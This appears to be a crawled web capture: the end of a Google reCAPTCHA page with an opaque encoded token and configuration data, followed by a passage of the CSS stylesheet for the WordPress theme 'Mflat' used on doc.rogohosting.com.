mw4/[base64]/CqMOdw4XDkGJwHsKZHcKNw7tNwoLClsK2w70LehwCw6nDrhcuGgjDmTg0DMK3wrg0wr/Cu0l+wovDuHbDssOKw4vCvMOBw6nCk8KdwrJmesKkLyfCoMOsMcKXd8OfwqUfw5/Cg0MowrDCkm5ww5HCly9WJFPDjUXCncOSwpLCr8OkwoZlLGsNw6TCmMKNOcKwwodAw6TCgMKyw4XDm8KVGsOAw6DCvGcrw7Y8fgZiw6IoRcKJVGNTwqBowoXCsDgmw6LCrcOXEjMOBDbDuCjDisKOw7nCgcOwwqNpHxV/wpbDnA3CucKkYWVEwqPCksKaw5c/C0pKw5TDh0fCiMKbwps0ZMOxfsObw6LDrlnCr8OYw5wAw4odHcO+w64qYcKvw5vCicKLwoXCl27Du8Kcw51TwpBJwoJcccOCw5J/[base64]/Cr8KewpnDgsOiRWnCuSLCqMOUVMKNOsKXw6DCq8K/[base64]/w6fCl3XCp8KDwpxcBMKqXUN7woXCqsO9HcKlQlhuWsOEw45YY8KQZ8KQw41OGGEQe8OlQcKOwrJ5S8O/bcOPwq1ew5fDvknDhsOvw4rDkmbDiMOPUkvDv8KjT8O3PMO0w4XDsSVxKMKSwpXDtMKZM8OOwq0Pw4HCtSU/w5s7bcOhw5fCjsKvH8OEfn7Dgng8eGFxFHnDmAHCicKjPnY7wpHCiV9TwoLCssKRw7nCh8KuGl7CrnfDpgrDuzFTfsO7dhshwobDj8OjCcKERlASRcKyw5sfw47DmMOIKMKvblXDpxLCvcOKacO3AcKbw5sRw7nCtmkjRsKxw40Xwp9OwqVXw5hOw54Xwr/DrsKzUSvDlHF/Fj3CjnHDhwUvWzgcwrAjw67CjsOswrMqCMKxOE8gPcOLGMKQacKgwopqwrpWScOWOUN3w4fClMOHwpzDpy1UWT3CkhFlKMKlRm7DlXvDs3jCusKcWcOIw7fCqcKNXsOHXxXCisOuwpB1w7YwTMOrwovCohXCmMK7ci1uwpITwp3DgBLDlgzCjzEdwp9VPg3CgcOLwr/DjMK+SsOxw7zCmjfDiiBZYRjCvDsVbGJQwqTCmcKeBMKqw7cYw6/CsSTCiMOlOxnCvcOYwoLDgWQPwosewp7CsFTCk8O/[base64]/DucOXw5rDvVVswpTDlsKFBWZZwpTCvsKVDsKrwo5UdRBFw5sKwpzDq3AiwqvCujR3VhfDmQ7Dng/Dr8KJAMOywqMQXSHClhHDnC/ChjnDiXw5wrZhwq5Fw5LDijzCiRzCmcOiPHzCnHnCqsKuLcOfZQ5cPz3DjlUew5bCjsOlw6TDjcO7wr7DiWTChDfDoC3DljHDjsOTXMK2wrZ1wql7bXFFwpPCiGJxw5stB2tfw4x1WcKYEgjCuENPwqd0b8K/[base64]/DmTTCrcKMFMKIHMOSBsOiwrsgw4jDpUlYw78/WcOaw53Cn8O8cBFiw4/[base64]/Dp3RxJ8ObTifDrGBFw6DDh8KRbxjDllVxw5XCjifCuStZD2TCpDYFOy8MH8KKw4bCmh3DhcKLfE5ewqJ7wrTCv0scNMKGOx7DlDQHw5HCnHw2ZMOow7XCsS4UcB/DscK+eihZdAvDo1dQwqgIw6JwI3N+w4wfOMOcU8KpFjo8MQZlw4zDmcO2UU7CuXsmYznDvnFMHMO/AMKnw7Y3VFpCwpNfw6fCjxTCkMKVwpZnRmHDisK7eFDDnF4/w5NdTw5sGHl6wqbCgcKGw4nClMKywrnDgWHCvE1RKsO6wpk3UMKQN0fCgkFxw4fCkMK+wp/[base64]/cFYne2XChsKDwpzDokt1w4wkLXZ/JSpZwoZ3LgJlw60Nw4tPJR9BwrfCgcKkw5/CrsKiwqE3PcOvwqPCocK5PivDtEPCn8O7FcOWWcOuw6nDjcK+SwBAXF7ClEgAMsOLX8KnQzAPU20OwpRyw7vCicK7ZRU/CMOHwo/DhsOZDcOpwpjDm8OSRGXDiGFQw5EVHXJHw4BWw57Dh8K+E8KaVTsPTcK8wp48T19QfUzDucOAwosyw5XDkRrDr1ofI2lmw5tNwqrDpsOWwr8fwrPCrzzCnsOxB8OPw5TDrMKvbRXDsUbDkcOmwoJ2ZAEFwp8mwrB2woLCl0LDtHIMN8OmXxh8wpPCnz/CvsOhAcKnLMOXR8KZw6/DkMONw6d7SCZCw5fDhcOGw5LDvMKIw4EvZMKXd8Ofw4B7woHDrHDCv8KAw6TCk1/Dtw9UMgjDhMKrw5MDw4PDpkbCjcOcesKID8Kaw7XDocO5w5VewpLCphHCpcKPw73CqlDCscK7dcOqCMKxZyzCjsKoUsKeAH1+wp1Iw5rDpHPDmMKFwrMKwqdVV3tqwrzDrMO+w7rCjcOVw5vDmsOYw7Q/w5sWDMKeU8KWw6vClMOmwqbDj8KWwphQw7XChxp4X0MTT8OQwqQ/w6LColLDg1nDvcO2w43CtDHCjsKWw4ZQwp/DsjLDsQNFwqNVGsKLYcKdR2LDgsKbwpQ9DsKKVwoQbMKEwpVowojCslnDrMOAw5IqLEkkw7k4bzdnwr8IJ8OCf2XDjcKVNGTCnsKPSMKoHB/DoV3CjsO7w6PChcKXDDpXw51ewpFgEltZI8O9GMKTwrfCucKkG1PDvsO1wqMNw5w/[base64]/CtQLDkgNLTcK8w5UpwrbCvsOXVcOMWHTDn8OJM8OlfsK4wqbDoMKzEjhFX8OPw53Cs07CnU0mwr85F8KPwofCocOwGyEBc8ODw5vDsXMJQ8Kvw73CvE7Dt8O/[base64]/CqMOzwpUAwq9cw7dFwpzCrUbDlTbCiGLCg23DoMOxW8KKw7rCssOCw77DgsO1w6jCjlU8dMK7JCrDjl0Hw5zCoktvw5daLn7CmR3DhmrCi8ODIcOqKsOFWMOiXRFZJllpwrFxMsKFw7jDoF4kw5sew67DnsKQQsK1w4ZZwrXDtwzCnSA/VQHDk2HCtDYjw51lw65waEbChsOgw7jDk8KPw5Uhw5HDuMKUw4Z4wqgeb8OFNMOaPcO6d8K0w43CgMOOw4nDp8K2JwQTMjAvwrTDq8O3DRDCqBNtL8O8ZsOhwrjClcOTLMKOWMOqwoDDu8OQw5zDl8OHDnlawqJvw6stPsOgWMK/[base64]/DqBROwq0EZMKcVhzDtcOBwppQwrLDnV5Zw6zCqgwjw4bDgWNWw5oHw489LmnCpsK/fcOzw6EGwpXCmcKawqPCiEvDi8KYUsKhw4vCl8OFHMOjw7XCjy3DjMKVFknDuSdefMOWwrDCmMKMEDh6w6JPwoktQkIkXsOtwovDvcOFwpTCmknCk8O5w7dWHC7CjsKEeMKswofCrzo7wpbCh8O8wq8wBMOPwqp9dsKNGRnCvsOODy/DrWnCrArDvCPDpsOBw6ZdwpHDmVNyPmVdw5bDrFbCkwxZYlw4IsO1XMKmQ1/[base64]/DgWsgE01fBsOhL10URErCl3XDgGHDhMKgw7XDn8O5YMOiF3vDrMKKY250JsKAw4pVPBzDj1ZpIMKbw6PCosOMZ8OMwoDClnDDmMO2w75WwqfCuTXDkcOZw5RZwpMpwq7Dn8KURsKIwpcgwofDqQ3DpT46wpfDhR/CmHTDk8OxNsKpZMOJID1vwodPw5kxwpzDsBxjbAkhw6haKsKsEGsFwrzCi10DGzHCscOtb8OGwqhAw7TCosOadsOfw73DjsKUYFHCh8KMYMOaw4/DsGkQw400w5bDqMK4ZloRwq3DiBM1w7bDjWTCgmQBaHjCs8KMw7XClApdw47ChMOJK0UZw5rDqzEbw6/ClH09w5LClcKmasKZw7Rsw5YUX8O0YzbDs8K/H8OtZS/DpkBkDHBVG17DlGZMG1DDjMO4EXoTw7Ntwp5aL38zBsOrwprCqmvCvcO/JDTCusKvNFtIwpFuwpA3UsKQR8OgwrA4wp3CrcK+woUJwrsXwpM1EXnDniPCk8KhH2J4w5bCrzTCh8K9wpIoLsOVw4LCln8zYcKnIlfCm8OyUsOLw5gjw7drwp5Ew4AKN8OpQSAnwpBqw5rCkcKdcGguw63CiGk+LMKCw53ChMO/wqgYZ0HCr8KGdsKpOxPDhnPDlW3Ds8KyDDfDpiLCkEzDt8KQwqfDjGFRBlwGXxRZUsKZbsKfw4rCjlrCh1JQw57DikNsegXDhCLDmMKCwpvChkRDdMOfwqNSw7U2wp7CvcK2w7MzbcOTDxNmwoVQw4/Co8KkWRJ1Phkdw4FBwo4FwoLDm1XCrMKXwoksLMKEwpLDn0zCkA7DjcKLWzXCqDRNPh/[base64]/L1/[base64]/DoMORJ8KJdXFSw6jDh2/CgsKlwr/DmMKZPsOlwqTDiUBpDMK2w4bDvMOYc8OUw5/[base64]/CvX/[base64]/DoX7Ds2USUcOSw4fDn0oVWzpbwp3DhBoGw6/Dmyo1eGBeNcOHVncGw7fCrzzCrsKfX8O7w4bCh2oVwr9ceHA0SyzCucORw5ZbwrHDh8KYOlVobcKBaCXDgEXDmcKwTBl7F2vCssKKJBN1fmQyw7MEw4rDoTvDisO6O8O+ZBXDtsOGKAvDrsKFAwEKw5TCvn/DlcO5w5TDqsKAwqcZw43DucOzVwHDo1bDsCYiw50pwpLCsApAwonCqiXCj1towojDlDtdYMKOw7XCiQXCgTRKwpt8w6XClsK4woVfNSIvOMOsUsO6I8O4wqcFwr7CssKew7ciIDlZOcKXDCsZGHtvwpXDhR7DqSJxPERlw4/CgT4Hw6bCkHBiwr7DnjrDksKeIsK9H1MWwqPCrsKcwr/Di8O8w5/DoMOtwpLDlcKPwoLDqlPDq2wow6hCwonDtmvDicKeOlUHYRYtw7ohGlx7wpA/CsOuPyd0VSrCn8K1wrHDosKswodKw6lmwoZXI0nDsXjCjsKbfGNiwop/dMOqTcKYwoIXb8KJwooDwoB8CnQuw40cw5IeWsOJN2/CkW/Clmdnw6TDi8KBwrHCqcKLw6/DuibCm2XDscKDTcKPw6vDnMKREcKUw7PCkC5VwosVYMKLw71TwpR1wo/CgsKFHMKSwrJSwo4NajvDjsOMw4XDtUMtw43Dn8K3PsKLwo4xwoXCgmnDqMKqw5vCqsKALh/[base64]/HMK3w4J1EcOHPcO5w4cIwrhtVjxAV0olV8Krwo7Dlg7CqH0nLzvDh8KdwojDpsK9wrLDgcKqFjkAw6lgWsOGVxvCnMOCw6Njwp7CscOBCMOnwrfChkAdwpPCjcOnw4dNBh42wq/CvsKzJCM4GzLDssO6wqPDilJVIMK2wr3DicO8wq3CtsObMVvDhm7CqcKAT8Ocw4A/[base64]/w7x2CcK0w47CssOuKykOw7xuGsKJR8KCwp8TNWzClmFqT8KLIW7DrsOeNMKQwpUEAsO3w7PDugQ2w4kpw4RkRMKqNSPClMOkPsO+wp3DjcOKw7syGE7CoU/DmmsvwoAvw63CkcKaSWjDkcOLEXLDsMOZYMKmeS/Csj9jwpVlwpXCp3oEScOSLDc2wpklQMKTwo7CiGnDiVjDrgrChMOLwovDo8KxW8O2R00Gw7hiYE5DYsOEeG3CjMKuJMKPw6o+NynDrz8NBXDDocKVw6YMYcK/aRN2w4EqwrUMwo8sw57CnGrCncKICgl6S8OWZsOqV8OCem5xwoXDmlwhw50+YSzCosO0wpkIVVBBw5Ynwp7CisOyIcKMGyEfVUbCt8KfY8OqdMKHWE0nRWbDp8KVXsO3wp7DujDDiVt5XHLDujggPmtvw5/CjiLCkA7CsGvCusOHw4jCi8OUHsKjEMOwwpU3cnVLIcKrwonCpMOpRcO1MQ9iKMOUwqhBw7bDnD9ZwpDDtsKzwqIIwpUjw4HDtBDCn0TDk0DDsMKdQ8KMCQxwwrnDvGLDuk93XFnCqn/CmMKmwrDCsMKBY2I/wprDj8KXMm/CiMO9wqpMw51sJsK+AcKIeMKwwodAHMO8wrZQwoLDil0IUSlQHsK8w4NuAMKJdTA7aG0hWcOyZMOfw7NBw7Uiwq1FYcOFN8KKP8O/VkHCvypHw5BkwovCssKTFSJIacKDwqU1KlPDq3HCvgbDjD5BCQ/CvCESVsK2LcKxbXvCh8O9wqHCgl7Do8OKw5hgeRZzw4Jww5DDvjFEw4TDlAVWRWfCscKNKAkbw5NbwpVlwpTCiQwgwrbClMKfeBcLHVNew4E+w4/ColA9T8OtWSArw5PCgcOjdcOuEHnCqMOEAMKWwrnDqMO5Ez1VXVQSw5PCoh0JwoHCo8O2wqbCgsOpHDnCiWxxX0MQw4zDlsOqLQ0lwqXCpcKEQ20sY8KQOzlEw7s/[base64]/CuUvCtsOvLcOLw7vChcOYamN2HBtoLEjClTbCoGjDngkGw5cEw4txwpIDXAE/A8KAYV5YwrdENgzCj8OxK3PCrcOSTsOvasOFwpnCvsK9w5MJw7BOwrEHWMOtdsKww5LDrsOOw6BnO8K/w75sw6fCmsOiEcKywrVrw64bF2twNCUSwpzCqsKyWMKkw5YKwqLDtMKOBsOLw4vCkjjCkSrDsRMmwqEIOMOlwo/DscKLw5nDmCzDtyt+G8O0Zhd+wpTDncKffMKfwpp/w7B5wpTDnHbDv8O6KcO5fmNkwrJpw5QPbFESwrV+w6DCr0c1w5RoWcOMwp3Di8OKwrtDXMOKVSRewocjecORw47DiQXDvngjMQxYwronwq3DrMKkw5bCtsONw7rDicORR8OrwqHDnVsdPMKZXMK+wrtrw7TDicOgR2zDtsOCJw3CscOFVsOXCzl/w7jCjR3DrA3Dk8Kjw5DDh8K1diFSIMOiw7t/R1UlwqTDqD8XdMKVw4/CncK/[base64]/[base64]/CmwZtw7XDr8KyUXfDmzwlPD7DhcOkTcOxCXXDu2HDlMKHAMKlGMObwo/DkVssw5fDs8K5F3QXw5DDoy/DlWpKw7RawqLDoDFdPgLChCzCtyoPAG/[base64]/DlMOGwprCg3ozwoDDtsO9f0A7wpfCvUbCqijDgD7DizNrw5IMwqgcwqgjTxRgFSVhG8O0WcOWwos2wprDslFmMBMNw7LCmMObCMOgdk5VwqbDksKRw7fDicOuw4EIw6/Dj8KpCcKbw73DrMOGRRVgw6bDkGjCvDnCj1zCiAjCkWnDh1BYWEU0wqNewpbDq2BMwp/[base64]/Co0UQwqkrPsOww5dPDHBFeBUdYMKqZCIAQsOnwrYyYk18w49wwqTDk8KOTMOWwpPDmV3DgcOBC8KgwqUQcsKjw51ewr8jUMOrQsOhYk/[base64]/JAzDvQ5zNcOKw7PDiE0YBMOGPMKjwqXCoUVWPgXDjsOlGiXCgDg9BMOqw7DDqMKlR17DpV/Cv8KjEsOzBD7Du8OFN8Kbwp/DvRx4wrfCosOFRMK4YcOWwoPCmylTdiXDuCvCkj5Jw4gWw5HCi8KKBcK+ZcKBwqIUKnRuw7XCq8Kmw5rCg8OkwrUEHxtaXcOAKMOow6NIcBBfwqFSw5XDp8Opw64dwo/DrjpAwpPCrEUJwpTDhMOIGyTDrMOwwpxLw7TDnDPCqFjDsMKaw6lnw47CjATDvcOZw4wvf8OIUVrDtsK+w7NjL8KxFsKgw5Fvw44kFMOrw5VLw6EtUQvCsgxJwq8veTjDmyd7JR3DnhbCmmoKwoEfw5LCh0RCU8OkVsK7Pz/CmsO2wqbCrU5xwoTDhcOvX8KsDcOYJX4uwqTDhsK8N8Knw7IDwoknwr/CtR/ChU4/TGQ1T8OMw4QKdcOhw5HCi8KYw4cSTjVnwoXDvyLDl8K+HXkgFxDCom/Ckl0FX3QrwqDDpVADdcOXZMOsPF/CgcKPw6/DuU/Cq8OMFGnCmcK5wrNewq0jaSMPXQfDtMKtE8OhdGl2C8O+w6sWwrXDtjbDpEofwpTCtMO/BsORVVbDtjJ+w6VQwq/Dn8KTVRnClyBkV8OEwr7DjsKGc8O0wrDDvgjDphwJScKNYycsW8K7W8KBwr0Ow7o8wpvClMKHw73CmXYzwp3Cn1N5TMK8wqU4LsO8MVkOccOIw4TDgsO5w5LCoV7CkcKxwpvDmXvDpUzCsEbDusKcGWbDqBjCgAnDvT1gwqx1wo81wo/[base64]/wol3wrvDoMOTwqN5a0/CosK3ecOrNsOza2dbw6B2diwkwrfDmMKuwo5MbsKdL8OYAMK6wrjDn1TCmS98w5LDl8Ohw5HDsgfCj2gfwpcVRmPCsRVfbsO4w7tdw4jDiMKWUSgdN8OLEsKzw4rDn8Kkw6vCvMO3MSvDlcOCWMKFw4jDrg/CqsKFXFBzw5oUw6jDvsKsw4oHNsKfZ3/Dm8K9w4XCiVrCmMOMbcOvwrVfLAMRMhxrNQMDwqHDlcKxXk9Zw5XDkiwuwpFzVMKFw5XCgcKcw6HCvF5YUhQIah16Okx6w5nDsiEmB8Kmwpslw5jDpgtQVMOJBcK3f8KBwonCrMOXRUd0CAXDsUsAGsO1PUTCqSA5wrbDicO9YMK/w7nDiUHCvcKzw61iwo98bcKmwqXDksKBw4xUw5LCucKxw7nDhBXCmCLCsXPCr8K/[base64]/CmsOKZMKhw74HI8KQw7wkbxLCl0TDmMKiwrArSMOxw5otNV19wo4lUMOGF8O4wrcIWcKVIxcAwpHCvsKjwrF3w43DmcK+LWXChkPCrkECI8K2w4cswpbCsVFgT2QrEDojwp4lJXtKPcOREk06PHTCicK/BcOVwoTDnMOww6HDvCUgDMKmwp7DoxN8ecO2w7dcMVrCsANmTkUww7vDtMKowonDk2DDvS1fCMOIXU48wqzDrUZLwobDuATCkC0zwojCqnNOXH7DvT1KwrvDrjnCocKEwrx/ScKyw4oZLj3DuGfCv2RYNMK6w4o+W8OuPxUUKmp4FDXCoWxEMcObEsOwwoo0JnYCwoMXwqTCgFRCJcOfd8KSXD/Csy5NdMOcw5TCgcOoIcOdw4lZw4LDgzkIGQwrO8O4FnDCn8O+w7ErOMOawqUeBlogw5/Do8OEw6bDs8KaMsOyw5o1f8KawrnChjjCsMKFQsKSw5kFw5/DpAB7RzzCg8KkLGtQQsO+KDQRBkvDvVrDssOHw4zCthMseWA8GSTDjcKeUMKTOSw1wrsQdMKZw7l2AsOnGMOuwoF0F3d3wqTDnsOMSBfDl8KZw7VUw7nDt8Kpw4zDkkbCvMOJwpJDFMKSAEbCl8Oaw47CkBpZEsKUw7h5wpbCrhMXw7PCuMKvw6TDocO0w7Bcw4/Dh8KYwqtkXQFCDxYmZzDCvRtCH283QiQVwrYPw6tsT8Okw5skKzjDpsO+H8Klwo0Ewochw5nCvsKRS29PMmTChlI/w4TDoFkYw57DmsOTa8KBKRjDsMOPZ0DDlFUpYknDm8Kbw646PMO0woVLw6xuwrMsw6/Do8KKWsOlwrwYw4IKb8ODGcKvw7jDisK4CGN0w5fCg3smLxN+SsK2bTFswojDlFjCnxx+TsKVUcK4bDnDiUzDqcOaw6nCgsO/wr0CLhnCvCFUwqI6WBsDJ8KyRE4zA3HClG5CfV8FVlxTBVAIOUrCqTZRAMK2w6NUw63DpcKrD8O8w4kWw6V/envCk8Ofw4RvFwvClhxCwrfDlsKpIMO4wotrCsKnwovDkMKow7/DgxzCvMKEw6BxcA7DnsK/bsKAGcKAPAVFFCZQHxrDtMKZw7fChB3DrcO8wr1BccObwr1+RMKdAcOOHsOHAGPCvi3DlsKdSXbDqsO8Q1M1UsO/GElIFsOvRDnCvcK/w6czwo7CkcKXwoVqwqkkwqTDjEDDoHbCgsKVOMKqKxHCg8KSFUPCpcK/[base64]/[base64]/CoHYKOMK8w5TDtcKPCzLDpFJdw7nDl8OmwohqMnTDhsKtf8KRPsOCwpxmWj7ClMKoaxXDpcKsHGRCTsORw5DChxfCsMKCw5LCmz/[base64]/Co8OZw44cajcvIMOdSsOHDiYXwpY6MsO2wqXDtT1pATnCh8O7wqVVP8OjZGDDpsKQQxl1w69zw47DnhfCrVdqVSTCicKAdsKhwpcqN1d6I107fcK7wrpNfMOXbsKiGiAZw4DDu8KbwrgeRGrCqDPCqsKqLh1gYsKxMTnCm3/Cr0VSVnsdw6/CsMK7wrXCnmHDpsONwrEuBcKRwrrClwLCtMKqaMKbw6MQGcK7wp/[base64]/CqsOpw6AZL8KYBsKTwoQCwpJ0wptbw47CoMKmUTXChzHCs8KkUsKWw6Idw4LDjMOfw6nDsiDCnHrDriI3EcKSwpAkwooBwpwBdsOtBMK7worDrcOHAQjCtQ/CiMOhw57CsmjCqcKHwoJYwptiwqAmw5tVSsOEGVPCmMOoQ2EMNcKdw4ZfYRkQw6YxwrDDjTJEU8OxwoI5wp1UGMOVfcKrw4/DnsK2RF7CowTCvX/[base64]/DhcKLwq/DqsOacsOrBmcIw4RKwoFIw7jDrcObw79bB8KgXXM1HcOFw4AJwqAZag1Tw4s7TcKIw7wFwpjDpcKcw4Zow5vCscO7S8KRCsKIY8O7w7bDjcOHw6MkcT5ecxc1ScOEw7HDncKowobChMOdw5VcwpU4MEopdy/Dlg1qw5wKO8ONwoLCiwXCnMKUUDPCpMKFwojDhsKrC8Ofw7/DrcOFw7/ClhTCjyYcwprCl8OKwpVmw684wqDDoQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LesNLsUAAAAAMdYILEee8_8l3YFLYpJwxZXCesV\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22http://doc.rogohosting.com:80\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UahAk9FPmzUKb/mQOVV+WGhwqxUdYsH4PED9/k8goBw\\u003d\x22,0,0,null,1,1768952353364,0,0,[250,163,33],null,[63,196,21],\x22RC-AhNA_qEh3YGaLQ\x22,null,null,null,null,null,\x220dAFcWeA5nGZoBwV3BGyNTeWvcIcKsoCwb1Wu8Xi3hXA7j19ascfNx8pTjkKvubMxyLbQMc3zPOMe1u-VgURo8Sch3BXjz4nx_hw\x22,1769035153208]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://doc.rogohosting.com/wp-content/themes/mflat/style.css
body_size: 4631
content:
/*  
Theme Name: Mflat
Theme URI:http://axiu.me/learning_notes/theme_mflat_been_to_public/
Description: A theme in Black and red. widgets, widgets supported, custom-menu supported, no plugins required.
Version: 1.1.6
Author: Axiu
Author URI: http://axiu.me/
Tags: Black, red, two-columns, flexible-width, threaded-comments, right-sidebar
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/
body{font:13px/1.231 arial,helvetica,clean,sans-serif;font-size:small;}select,input,button,textarea{font:99% arial,helvetica,clean,sans-serif;}table{font-size:inherit;}pre,code,kbd,samp,tt{font-family:monospace;font-size:108%;line-height:100%;}

*{border:0;margin:0;padding:0;}
/*Global layouts*/
body {
	margin:0;
	padding:0;
	text-align: center;
	background:#F9F9F9;
}

div#header{
	width:100%;
	background:url(images/background.png);
}
div#header .headerbox{
	width: 95%; /*(60%~ | 600px~ | 60em~) etc.*/
	min-width: 980px;
	max-width: 1000px;
	margin-right: auto;
	margin-left: auto;
	position: relative;
	text-align: left;
	height:100px;
}
div#content {
	width: 95%; /*(60%~ | 600px~ | 60em~) etc.*/
	min-width: 980px;
	max-width: 1000px;
	margin-right: auto;
	margin-left: auto;
	margin-top: 50px;
	position: relative;
	text-align: left;
	padding:0 20px;
	background:#F9F9F9 url(images/sidebar_middle.png) repeat-y;
}

div#main {
	width: 70%;
	float: left;
	padding-bottom:20px;
}

div#sidebar {
	width: 28%;
	float: left;
	clear: right;
}


a {
	color:#666;
	text-decoration:none;
}
a:hover {
	color:#B81D34;
}

a img{
	border:1px solid #999;
}
h1{
	line-height:1.5;
	font-size:210%;
	color:#000;
	margin:0;
	padding:3px 0;
	text-shadow:0px 1px 0px #aaa;
}
h2{
	margin-top:7px;
	font-size:164%;
	padding:3px 0;
	text-shadow:0px 1px 0px #aaa;
}
h3{
	margin-top:0.5em;
	font-size:136%;
	text-shadow:0px 1px 0px #aaa;
}

p {
	margin: 1em 0;
}

blockquote {
	margin: 1em 0 1em 20px;
	padding: 8px 10px 5px 20px;
	border: 1px solid #bbb;
	color: #444;
	background:#eee;
	text-shadow:0px 1px 0px #aaa;
}

blockquote  p {
	margin-top: 0.5em;
	margin-bottom: 0.5em;
}

pre {
	padding: 15px 20px;
	margin:10px 0;
	border: 1px solid silver;
	background-color: #f5f5f5;
	overflow: auto;
	width: 90%;
}

code{
  color: #100;
  background:#f9f9f9 url(images/code.png) left top no-repeat;
  border: 1px solid silver;
  margin: 0 0 1.5em 0;
  padding:5px;
  overflow: auto;
}

table {
	margin: 1em 0;
	border: 1px solid #ccc;
	background-color: #fff;
}
table th{
	background-color:#eee;	
}
table td{
	border-right:1px solid #eee;
	border-bottom:1px solid #eee;
}
em {
	font-weight: bold;
	font-style: normal;
}

strong {
	font-size: 109%;
	font-weight:bold;
}
ol li{
	margin-left:20px;
}
/*header*/
div#twitterbox{
height:37px;
 background:#000;
 width:70px;
 top:-1px;
 left:-1px;
 position:absolute;
}
div#header p.siteName {
	margin: 0;
	line-height: 1;
	font-size: 280%;
	float:left;
}
.siteName a{
	margin-right:40px;
	height:70px;
	padding-top:30px;
	display:block;
	color:#222;
	text-shadow:0px 0px 3px #000;
}
.siteName a:hover{
	color:#777;
}
.siteName a.logo_img{
	width:280px;
	height:80px;
	padding-top:10px;
	overflow:hidden;
}
div#header p.description {
	font-size: 112%;
	padding:40px 0 40px 0;
	margin:0 0 1px 0;
	background:url(images/header.png) 90% 0 no-repeat;
}



/*global Navi*/
#globalNavi{
	margin: 0;
	padding:0;
	height:45px;
	background:#222;
	position:absolute;
	width:100%;
	}
#globalNavi ul {
	margin: 0;
	padding: 0;
	width:75%;
	float:left;
	background: #222;
}
#globalNavi ul li {
	margin-left: 0;
	list-style:none;
	height:45px;
	border-right: 1px solid black;
	border-left: 1px solid #555;
	float: left;
	text-align: center;
}
#globalNavi ul ul{
	display:none;
	position:absolute;
	float:left;
	width:180px;
	display:none
}
#globalNavi ul ul li{
	min-width:178px;
	left:30px;
	height:35px;
	border-bottom:1px solid #000;
	border-top: 1px solid #555555;
}
#globalNavi ul ul ul{
	left:100%;
	top:0;
}
#globalNavi ul li:hover > ul{
	display:block;
	z-index:88
}
#globalNavi ul li.current_page_item {
	background:#5b5b5b;
}
#globalNavi ul li.current_page_item:hover {
	background:#5b5b5b;
}
#globalNavi ul li:hover{
	background:#000;
}
#globalNavi ul li a {
	color:#FFF;
	padding:12px 15px 0 15px;
	display:block;
	height:30px;
	line-height:25px;
	text-decoration: none;
}
#globalNavi ul ul li a {
	padding-top:5px;
}
#globalNavi ul li a:hover{
	color:#fff;
}
div.rss {
	float:right;
	text-align:right;
	font-weight:bold;
    padding: 0;
    z-index: 4;
}
div.rss a{
background:url(images/feed.png) no-repeat;
height:30px;
width:30px;
display:block;
margin-top:9px;
}
div.rss a:hover{
color:#000;
}
div.searchbox {
    border: 0;
	float:right;
}
#searchform div input#s{
    background: url(images/search.png) no-repeat 0 0;
	width:160px;
	border: 0px;
    margin: 10px 10px 0 10px;
    padding: 4px 0 4px 4px;
}
/*info*/

/*textbody and related*/
.topicPath{
	margin-top:15px;
	border-left:4px solid #CCC;
	padding:5px 30px 5px 5px;
	background:#EDEDED;
	max-width:650px;
	color:#666
}
.section{
	padding:15px 15px 20px 0;
}
.home .post-title{
	background:url(images/line.gif) bottom repeat-x;
	font-weight:bold;
	padding-right:0px;
	text-transform: uppercase;
	padding-bottom: 12px;
	margin-left:15px;
	text-shadow:0px 1px 0px #777;
	font-size: 150%;
}
.post-title a{
	color:#000
}
.post-title a:hover{
	color:#B81D34
}
.section .post{
	max-width:98%;
	overflow:hidden;
}
.post{
	padding-left:10px;
}
.single .post{
	padding-left:0;
}
.postlabel{
	float:left;
	color:#333;
	background:#eee url(images/label.png) top right repeat-y;
	position:absolute;
	height:50px;
	width:50px;
	left:-27px;
	font-style: italic;	
	text-align: center;	
}
.postlabel span{
	width:50px;
	float: left;
	font-style: italic;	
	font-size:180%;
}
.section .sticky {
padding:8px;
border:1px solid #EEE;
color:#000;
box-shadow: 3px -1px 3px #DDD;
}
.sticky h2 a{
	color:#B81D34;
}
.sticky h2 a:hover{
	color:black;
}
.sticky .label {
	color:#B81D34;
}
.section .post .entry{
	padding:0 10px 10px 5px;
	clear: right;
    overflow: hidden;
}
.section .post  h1{
	margin: 15px 0 15px 0;
}

.entry p {
	line-height:25px;
}
.section .post .entry blockquote p,.section .post .entry pre p{
	text-indent:0;
}

.section .post .entry p img{
	padding:4px;
	max-width:650px;
	height: auto;
}
.section .post .entry p img a:hover{
	background: #333;
}
.section .post .entry p a.more-link{
	border-left:4px solid #B81D34;
	float:right;
	padding: 1px 18px 1px 1px;
	background:#eff url(images/continue.gif) no-repeat 100% 50%;
}

.section .post .entry p a.more-link:hover {
	color:#B81D34;
	background:#eee url(images/continue.gif) no-repeat 100% 50%
}
.section .post .entry  .gallery{
	width:98%;
	overflow:hidden;
}
.gallery img{
	border:none;
	width:100%;
}
 .gallery-caption{
}

/*entry info*/
.section .post  .info {
	padding:8px 5px;
	margin:0 0 0 5px;
	overflow:hidden;
	background:url(images/line.gif) bottom repeat-x;
}
.bypostauthor{
}

.section .post  .info .catinfo{
	float:left;
	background: url(images/cat.png) no-repeat 3px 3px;
	width:50%;
	padding-left:25px;	
}
.section .post  .info .cmtinfo{
	float:right;
	background: url(images/comments.png) no-repeat 3px 3px;
	padding-left:25px;
}
.section .post  .infobottom {
	font-style: italic;
}	
.infobottom .tags{
background: url(images/tag2.png) no-repeat 3px 3px;
padding: 3px 0 0px 25px;
}

.section .related{
margin:0px;
padding-left:20px;
background: url(images/bg-diag.gif) repeat-x 0% 0%;
overflow:hidden;
}
.section .related h4{
margin:1.33em 0px;
}
.section .related li{
float:left;width:45%;
}

.section .flip{
background: url(images/bg-diag.gif) repeat-x 0% 0%;
width:100%;
overflow:hidden;
padding-top:15px;
margin:10px 0px;
}
.section .prevpost{
	padding-left: 18px;
	background-image: url(images/prev.png);
	background-repeat:no-repeat;	
	background-position: left center;
	float:left;
}
.section .nextpost{
	padding-right: 18px;
	background-image: url(images/next.png);
	background-repeat:no-repeat;	
	background-position: right center;
float:right;
}

/*page navi*/
.page_navi,.cmt_navi {
